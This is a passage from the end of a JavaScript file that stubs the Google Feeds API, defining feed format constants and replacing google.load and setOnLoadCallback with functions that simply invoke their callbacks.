                message : 'this method is not available yet'
            });
        }
    }

}

window.google.feeds.Feed.JSON_FORMAT = 'json';
window.google.feeds.Feed.XML_FORMAT = 'xml';
window.google.feeds.Feed.MIXED_FORMAT = 'mixed';
window.google.setOnLoadCallback =  function(cb){cb();}
window.google.load = function(a,b,cb){
    if(cb && cb.callback){
        cb.callback();
    }
}

